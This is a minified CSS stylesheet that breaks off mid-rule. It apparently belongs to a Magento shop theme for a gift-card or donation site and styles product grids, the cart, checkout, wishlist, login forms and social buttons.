.products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#646f80;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#646f80;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#8e98a7}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#646f80;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#646f80}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.column.main .contact-form-corporate .fieldset .field{width:48%}.column.main .contact-form-corporate .fieldset .field.comment,.column.main .contact-form-corporate .fieldset .field.datetime{width:100%}.column.main .contact-form-corporate .fieldset .choice span{font-size:16px}.column.main .contact-form-corporate .fieldset .textarea-wrap{margin:0}.column.main .contact-form-corporate .fieldset .field-recaptcha{margin:0}.impressum-wrapper{padding-bottom:50px;margin-bottom:45px}.contact-index-index .column.main .fieldset .field{width:48%}.contact-index-index .column.main .fieldset .field.comment,.contact-index-index .column.main .fieldset .field.terms{width:100%}.contact-index-index .column.main .fieldset .choice span{font-size:16px}.contact-index-index .column.main .fieldset .textarea-wrap{margin:0}.contact-index-index .column.main .fieldset .field-recaptcha{margin:0}.contact-index-index .page-header a{text-decoration:none}.contact-index-index .announcement{padding-bottom:50px;margin-bottom:45px}.contact-index-index p{font-size:16px}.contact-index-index .control{height:100%}.contact-index-index .actions-toolbar{padding-bottom:50px;margin-bottom:30px;margin-top:40px}.contact-index-index .steps_holder-subscription.choice{justify-content:space-between}.contact-index-index .steps_holder-subscription.choice .label{margin-top:45px !important;align-items:flex-start !important}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4;color:#fff;font-size:14px;text-transform:uppercase;text-align:right;font-weight:700}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .header.panel{padding-bottom:5px;padding-top:5px;display:flex;align-items:center}.page-header .switcher{display:none !important}.page-main{max-width:100%;padding:0}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.page-main .banner-home{position:relative}.page-main .banner-home .banner-img{position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0}.page-main .banner-home .bg .banner-content{max-width:1210px;margin-right:auto;margin-left:auto;height:610px}.page-main .banner-home .bg .block-area{width:510px;position:absolute;bottom:50px;background-image:none;background-color:rgba(255,255,255,0.8);text-align:left}.page-main .banner-home .bg .block-area h1{margin-right:20px;font-size:34px}.page-main .banner-home .bg .block-area p{text-align:left}.page-main .itseasy-home{padding:50px 20px}.page-main .itseasy-home .itseasy-content .itseasy-container{margin:25px auto}.page-main .itseasy-home .itseasy-content .itseasy-container h2{line-height:24px}.page-main .itseasy-home .itseasy-content .itseasy-container .card_step{width:33%;display:flex;flex-direction:column;align-items:center;text-align:center;margin-bottom:unset}.page-main .itseasy-home .itseasy-content .itseasy-container .card_icon{float:left;position:relative;text-align:center;width:189px;height:189px;margin:0 0 30px;border-radius:94px;background-color:#fff;border:1px solid #cdcfd5}.page-main .itseasy-home .itseasy-content .itseasy-container .card_icon .card_number{font-size:22px;line-height:40px;width:40px;height:40px}.page-main .itseasy-home .itseasy-content .itseasy-container .step2{background-position:378px 0}.page-main .itseasy-home .itseasy-content .itseasy-container .step3{background-position:194px 0}.page-main .itseasy-home .itseasy-content .itseasy-container .card_text{font-size:16px;text-align:unset;margin:0 25px}.page-main .itseasy-home .itseasy-content .itseasy-container .card_title{font-size:18px}.page-main .idealgift-home .idealgift-content .gift-right{display:block;text-align:left;width:50%;margin:50px auto}.page-main .idealgift-home .idealgift-content .gift-right h2{font-size:36px}.page-main .idealgift-home .idealgift-content .gift-right p{margin-right:70px}.page-main .idealgift-home .idealgift-content .gift-right .button-first{padding:0 35px 0 0}.page-main .idealgift-home .idealgift-content .gift-right .button-second{padding:0}.page-main .idealgift-home .idealgift-content .gift-right li{display:flex}.page-main .idealgift-home .idealgift-content .gift-left{position:relative;width:50%;float:left;min-height:1px}.page-main .idealgift-home .idealgift-content .gift-left .bg-hand{background-repeat:no-repeat;position:absolute;width:940px;right:85px;top:50px;height:520px}.page-main .wish-home{padding:25px 15px}.page-main .wish-home .wish-content{max-width:1210px}.page-main .wish-home .wish-content .wish-right{width:50%}.page-main .wish-home .wish-content .wish-right .wish-wrap{width:47%}.page-main .wish-home .wish-content .wish-right .wish-wrap img{max-height:149px;max-width:100%}.page-main .wish-home .wish-content .wish-left{width:50%;text-align:unset}.page-main .wish-home .wish-content .wish-left h2{font-size:24px;line-height:24px}.page-main .wish-home .wish-content .wish-left p{margin-right:30px}.page-main .wish-home .wish-content .wish-left .a-btn{margin-top:25px}.page-main .companies-home{padding:25px 15px}.page-main .companies-home .companies-content .companies-right{width:50%}.page-main .companies-home .companies-content .companies-right .companies-wrap{height:300px;line-height:300px}.page-main .companies-home .companies-content .companies-left{width:50%;text-align:unset}.page-main .companies-home .companies-content .companies-left h2{font-size:24px;line-height:24px;text-align:left}.page-main .companies-home .companies-content .companies-left p{margin-right:30px}.page-main .companies-home .companies-content .companies-left .a-btn{margin-top:25px}.page-main .testimonial-home{padding:50px 20px}.page-main .testimonial-home .testimonial-block h2{line-height:24px}.page-main .fshare-home{padding:50px 20px 20px}.page-main .fshare-home .fshare-content .message{padding:15px 50px 15px 15px}.page-main .fshare-home .fshare-content h2{font-size:24px;line-height:24px}.page-main .fshare-home .fshare-content .buttons{margin:30px auto}.page-main .fshare-home .fshare-content .buttons .wide-btn-icon{width:calc((100% - 190px) / 3);max-width:unset;float:left;margin-bottom:unset}.page-main .fshare-home .fshare-content .buttons .fa-facebook{margin-right:35px}.page-main .fshare-home .fshare-content .buttons .fa-xing{margin-left:35px}.page-main .fshare-home .fshare-content .buttons .button-first{float:left;text-align:right;padding-right:35px}.page-main .fshare-home .fshare-content .buttons .button-second{margin-bottom:40px}.btn.btn-large{-webkit-box-shadow:inset 0 -6px 0 0 #43474a,inset 0 -7px 0 0 #676e72;box-shadow:inset 0 -6px 0 0 #43474a,inset 0 -7px 0 0 #676e72}.btn.btn-large:hover,.btn.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #43474a,inset 0 -4px 0 0 #676e72;box-shadow:inset 0 -3px 0 0 #43474a,inset 0 -4px 0 0 #676e72}.btn.btn-large.btn-active,.btn.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #5b6165;box-shadow:inset 0 -1px 0 0 #5b6165}.btn-large{padding:16px 20px 19px;font-weight:bolder;font-size:14px;line-height:24px}.btn-large:not([disabled="disabled"]):hover,.btn-large:not([disabled="disabled"]):focus{margin-top:3px;padding:16px 20px}.btn-large:not([disabled="disabled"]).btn-active,.btn-large:not([disabled="disabled"]):active{margin-top:6px;padding:16px 20px 13px}.btn-red.btn-large{color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 var(--color-main-dark),inset 0 -7px 0 0 var(--color-main-light);box-shadow:inset 0 -6px 0 0 var(--color-main-dark),inset 0 -7px 0 0 var(--color-main-light)}.btn-red.btn-large:hover,.btn-red.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 var(--color-main-dark),inset 0 -4px 0 0 var(--color-main-light);box-shadow:inset 0 -3px 0 0 var(--color-main-dark),inset 0 -4px 0 0 var(--color-main-light)}.btn-red.btn-large.btn-active,.btn-red.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 var(--color-main);box-shadow:inset 0 -1px 0 0 var(--color-main)}.btn-facebook.btn-large{color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 #233459,inset 0 -7px 0 0 #2f477a;box-shadow:inset 0 -6px 0 0 #233459,inset 0 -7px 0 0 #2f477a}.btn-facebook.btn-large:hover,.btn-facebook.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #233459,inset 0 -4px 0 0 #2f477a;box-shadow:inset 0 -3px 0 0 #233459,inset 0 -4px 0 0 #2f477a}.btn-facebook.btn-large.btn-active,.btn-facebook.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #2f477a;box-shadow:inset 0 -1px 0 0 #2f477a}.btn-twitter.btn-large{color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 #006bb3,inset 0 -7px 0 0 #09f;box-shadow:inset 0 -6px 0 0 #006bb3,inset 0 -7px 0 0 #09f}.btn-twitter.btn-large:hover,.btn-twitter.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #006bb3,inset 0 -4px 0 0 #09f;box-shadow:inset 0 -3px 0 0 #006bb3,inset 0 -4px 0 0 #09f}.btn-twitter.btn-large.btn-active,.btn-twitter.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #09f;box-shadow:inset 0 -1px 0 0 #09f}.btn-xing.btn-large{color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 #00403f,inset 0 -7px 0 0 #00605e;box-shadow:inset 0 -6px 0 0 #00403f,inset 0 -7px 0 0 #00605e}.btn-xing.btn-large:hover,.btn-xing.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #00403f,inset 0 -4px 0 0 #00605e;box-shadow:inset 0 -3px 0 0 #00403f,inset 0 -4px 0 0 #00605e}.btn-xing.btn-large.btn-active,.btn-xing.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #00605e;box-shadow:inset 0 -1px 0 0 #00605e}.btn-linkedin.btn-large{color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 #0e76a8,inset 0 -7px 0 0 #0e76a8;box-shadow:inset 0 -6px 0 0 #0e76a8,inset 0 -7px 0 0 #0e76a8}.btn-linkedin.btn-large:hover,.btn-linkedin.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #0e76a8,inset 0 -4px 0 0 #0e76a8;box-shadow:inset 0 -3px 0 0 #0e76a8,inset 0 -4px 0 0 #0e76a8}.btn-linkedin.btn-large.btn-active,.btn-linkedin.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #0e76a8;box-shadow:inset 0 -1px 0 0 #0e76a8}.btn-white.btn-large{color:#23272d;text-decoration:none;-webkit-box-shadow:inset 0 -6px 0 0 #999da4,inset 0 -7px 0 0 #fff;box-shadow:inset 0 -6px 0 0 #999da4,inset 0 -7px 0 0 #fff}.btn-white.btn-large:hover,.btn-white.btn-large:focus{-webkit-box-shadow:inset 0 -3px 0 0 #999da4,inset 0 -4px 0 0 #fff;box-shadow:inset 0 -3px 0 0 #999da4,inset 0 -4px 0 0 #fff}.btn-white.btn-large.btn-active,.btn-white.btn-large:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #fff;box-shadow:inset 0 -1px 0 0 #fff}.logo{margin:2px auto 2px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.three_steps-list:after{width:90%}.three_steps-list .button-number{margin-right:15px}.three_steps-list .button-text{display:block}.three_steps-list .three_steps-list-item{padding:0 20px}.three_steps-list .three_steps-list-item:first-child{padding:0 20px 0 0}.three_steps-list .three_steps-list-item:last-child{padding:0 0 0 20px}.project-detail .donation-authority .container-product{flex-direction:row}.project-detail .donation-authority_col{width:50%}.project-detail .donation-authority_col-left{order:0;max-width:570px;padding:90px 60px 90px 0}.project-detail .donation-authority_col-left .info-quote{margin-bottom:0}.project-detail .donation-authority_col-right{margin-bottom:0}.info-quote{width:100%}.form-body{padding:40px;display:flex;flex-wrap:wrap;justify-content:space-between}.form-body .red-block{margin-right:20px}.form-body .holder-block{flex-direction:row;flex-wrap:wrap}.form-body .number-block,.form-body .pin-block{flex:0 0 48%;margin-bottom:0}.form-body .number-block{padding-right:10px}.form-body .pin-block{padding-left:10px}.form-transition{flex-direction:row}.form-transition .security{margin-bottom:0}.two-step-form .table-component{flex-direction:row;font-size:16px}.two-step-form .table-component dl{column-count:1}.two-step-form .table-component dl>div{margin-bottom:35px}.two-step-form .table-component_left,.two-step-form .table-component_right{padding:40px}.two-step-form .table-component_left{margin-right:30px;margin-bottom:0}.three-step-form .list-data{font-size:18px}.steps_holder-subscription{font-size:18px}.customer-account-login .columns{padding:30px 0 60px}.helpcard_verschenken .flex-holder{flex-direction:row;justify-content:space-between}.helpcard_verschenken-card{width:49%;padding:40px}.helpcard_verschenken-card .btn-wrap{min-height:70px;padding-bottom:30px;margin-bottom:30px}.cms-bestellen .helpcard_verschenken-card{width:31.625%;padding:40px 40px}.cms-bestellen .helpcard_verschenken-card .helpcard_verschenken-subtitle,.cms-bestellen .helpcard_verschenken-card .btn-wrap,.cms-bestellen .helpcard_verschenken-card .helpcard_verschenken-list{padding-right:20px;padding-left:20px}.helpcard_verschenken-step-three .helpcard_verschenken-list-body{justify-content:flex-start}.helpcard_verschenken-step-three .helpcard_verschenken-list-body li{width:33.33%;margin-bottom:50px}.helpcard_verschenken-bottom .helpcard_verschenken-back,.helpcard_verschenken-bottom .helpcard_verschenken-next{font-size:16px}.helpcard_verschenken-pagination li{width:32px;height:32px;font-size:18px}.helpcard_verschenken-step-four .container-product{display:flex}.helpcard_verschenken-step-four .padding-wrap{padding:0 40px}.helpcard_verschenken-step-four .block-left{margin-bottom:0}.helpcard_verschenken-step-four h1{margin-bottom:50px;font-size:35px}.helpcard_verschenken-step-four .bottom-text{font-size:40px}.helpcard_verschenken-step-four .top-text{font-size:24px}.helpcard_verschenken-step-four form{padding:30px}.project-detail_funds-item{flex:0 0 50%}.page-footer .footer-social-content .footer-container .social-media-icons{margin:0 -15px}.page-footer .footer-social-content .footer-container .payment-media-icons{justify-content:center}.page-footer .footer-social-content .footer-container .payment-media-icons span{width:auto;margin:0 35px}.page-footer .footer-link-content{padding:30px 0}.steps_holder-subscription.choice .label span{font-size:16px}.block-title{margin-bottom:30px}.block-title h2{align-items:baseline;font-size:2.6rem !important}.block-title h2 .red-block{margin-right:20px}.block-customer-login{margin-bottom:0}.login-container{display:flex}.fieldset .password-strength-meter{margin-bottom:25px;height:32px;line-height:32px;padding:0 